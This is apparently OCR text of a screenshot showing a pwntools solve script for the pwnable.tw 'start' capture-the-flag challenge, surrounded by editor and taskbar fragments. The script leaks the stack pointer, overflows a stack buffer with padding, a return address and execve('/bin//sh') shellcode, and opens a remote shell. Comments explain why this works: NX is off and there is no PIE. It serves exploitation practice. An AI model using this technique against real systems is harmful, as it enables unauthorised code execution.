 root@DESKTOP-LB14I4V: ~/Desktop/pwn/start
GNU nano 7.2 solve.py *
#p=elf.process()
#gdb.attach(p,'b *_start')
p=remote('chall.pwnable.tw', 10000)
print(payload)
#p.sendlineafter(b'the CTF:',payload)
print(p.recvuntil(':'))
p.send(payload)
tmp = p.recv()
print(tmp)
esp = u32(tmp[:4])
log.success("found esp")
log.info(hex(esp))
#print(shellcode)
#print(asm(shellcraft.i386.linux.execve('/bin//sh')))
#shellcode=asm(shellcraft.sh()) to big of a shellcode
print(asm(shellcraft.sh()))
payload2 = b'A'*20 + p32(esp+20) + asm(shellcraft.i386.execve('/bin//sh'))
# FILLS UP OUR BUFFER THEN POINTS TO SHELL CODE AND THEN SHELLCODE EXECUTES
print(shellcraft.i386.execve('/bin//sh'))
#print(p.recv())
p.send(payload2)
p.interactive()
# looking at gdb two system call int 0x80 to write and read
#nx disable to shellcode is allowed
#no pie so we dont have to worry aout address changing
#esp point to the next item on the stack
#eip to  the current instruction of the stack
Save modified buffer?
Y Yes
N No ^C Cancel
Type here to search
61°F Haze
11:13 AM
12/29/2023